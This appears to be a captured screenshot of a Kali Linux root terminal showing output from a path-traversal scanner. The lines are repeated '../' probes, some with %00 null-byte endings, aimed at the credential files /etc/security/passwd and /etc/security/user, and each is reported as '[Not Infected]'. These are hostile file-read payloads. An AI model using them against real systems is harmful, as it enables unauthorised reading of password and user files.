 Applications Places Wed Jul 24, 2:41 PM en root
root@kali: ~/Desktop/tool
File Edit View Search Terminal Help
../../../../../../../../../../../etc/security/passwd%00..........[Not Infected]
../../../../../../../../../../../../etc/security/passwd%00..........[Not Infected]
../../../../../../../../../../../../../etc/security/passwd%00..........[Not Infected]
../../../../../../../../../../../../../../etc/security/passwd%00..........[Not Infected]
../etc/security/user..........[Not Infected]
../../etc/security/user..........[Not Infected]
../../../etc/security/user..........[Not Infected]
../../../../etc/security/user..........[Not Infected]
../../../../../etc/security/user..........[Not Infected]
../../../../../../etc/security/user..........[Not Infected]
../../../../../../../etc/security/user..........[Not Infected]
../../../../../../../../etc/security/user..........[Not Infected]
../../../../../../../../../etc/security/user..........[Not Infected]
../../../../../../../../../../etc/security/user..........[Not Infected]
../../../../../../../../../../../etc/security/user..........[Not Infected]
../../../../../../../../../../../../etc/security/user..........[Not Infected]
../../../../../../../../../../../../../etc/security/user..........[Not Infected]
../etc/security/user%00..........[Not Infected]
../../etc/security/user%00..........[Not Infected]
../../../etc/security/user%00..........[Not Infected]
../../../../etc/security/user%00..........[Not Infected]
../../../../../etc/security/user%00..........[Not Infected]
../../../../../../etc/security/user%00..........[Not Infected]
../../../../../../../etc/security/user%00..........[Not Infected]
../../../../../../../../etc/security/user%00..........[Not Infected]
../../../../../../../../../etc/security/user%00..........[Not Infected]
../../../../../../../../../../etc/security/user%00..........[Not Infected]
../../../../../../../../../../../etc/security/user%00..........[Not Infected]
../../../../../../../../../../../../etc/security/user%00..........[Not Infected]
../../../../../../../../../../../../../etc/security/user%00..........[Not Infected]
OVERGLOSSED